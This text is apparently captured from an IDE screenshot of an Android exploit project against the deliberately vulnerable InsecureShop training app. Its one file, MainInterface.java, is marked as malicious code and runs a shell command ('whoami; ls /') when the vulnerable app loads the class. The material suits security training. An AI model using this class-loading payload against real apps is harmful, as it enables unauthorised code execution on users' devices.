 EC ExternalClassLoadingExploit Version control Pixel 3 (2) app
Android
app
manifests
AndroidManifest.xml
java
com.insecureshopapp
MainInterface
com.insecureshopapp (androidTest)
com.insecureshopapp (test)
java (generated)
res
res (generated)
Gradle Scripts
build.gradle (Project: ExternalClassLoadingExploit)
build.gradle (Module :app)
proguard-rules.pro (ProGuard Rules for ":app")
gradle.properties (Project Properties)
gradle-wrapper.properties (Gradle Version)
libs.versions.toml (Version Catalog "libs")
local.properties (SDK Location)
settings.gradle (Project Settings)
MainInterface.java AndroidManifest.xml build.gradle (:app)
Gradle files have changed since last project sync. A project sync may be necessary for the IDE to work properly. Sync Now Ignore these changes
6 2
1 package com.insecureshopapp;
2
3 import android.content.Context;
4 import android.util.Log;
5 import android.widget.Toast;
6 import java.io.BufferedReader;
7 import java.io.InputStreamReader;
8
no usages
9 public class MainInterface {
no usages
10 @ public static Object getInstance(Context context) {
11 // Malicious code to be executed
12 StringBuilder output = new StringBuilder();
13 try {
14 ProcessBuilder processBuilder = new ProcessBuilder( ...command: "sh", "-c", "whoami;ls /
15 Process process = processBuilder.start();
16 BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStre
17 String line;
18 while ((line = reader.readLine()) != null) {
19 output.append(line).append("\n");
20 }
21 process.waitFor();
22 Log.d( tag: "MainInterface", msg: "Command Output: " + output.toString());
23 }
24 catch (Exception e) {
25 return null;
26 }
27 return null;
28 }
29 }
MaliciousInsecureShop > app > src > main > java > com > insecureshopapp > MainInterface 9:14 CRLF UTF-8 4 spaces